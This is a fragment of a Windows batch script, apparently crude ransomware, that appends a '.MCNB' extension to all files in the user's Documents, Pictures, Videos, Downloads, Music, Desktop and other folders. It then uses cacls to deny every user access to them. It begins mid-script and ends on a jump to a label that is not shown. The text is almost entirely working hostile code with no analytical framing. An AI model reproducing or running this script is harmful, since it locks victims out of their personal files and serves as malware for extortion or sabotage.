 goto encrypt
:encrypt
ren "%USERPROFILE%\Documents\*.*" *.*.MCNB
ren "%USERPROFILE%\Videos\*.*" *.*.MCNB
ren "%USERPROFILE%\Favourites\*.*" *.*.MCNB
ren "%USERPROFILE%\Pictures\*.*" *.*.MCNB
ren "%Public%\*.*" *.*.MCNB
ren "%USERPROFILE%\Downloads\*.*" *.*.MCNB
ren "%USERPROFILE%\Music\*.*" *.*.MCNB
ren "%USERPROFILE%\Links\*.*" *.*.MCNB
echo y|cacls "%USERPROFILE%\Music\*.*" /e /d everyone
echo y|cacls "%USERPROFILE%\Downloads\*.*" /e /d everyone
echo y|cacls "%USERPROFILE%\Links\*.*" /e /d everyone
echo y|cacls "%USERPROFILE%\Favorites\*.*" /e /d everyone
echo y|cacls "%USERPROFILE%\Documents\*.*" /e /d everyone
echo y|cacls "%USERPROFILE%\Videos\*.*" /e /d everyone
echo y|cacls "%USERPROFILE%\Pictures\*.*" /e /d everyone
ren "%USERPROFILE%\desktop\*.*" *.*.MCNB
echo y|cacls "%USERPROFILE%\Desktop\*.*" /e /d everyone
goto dofile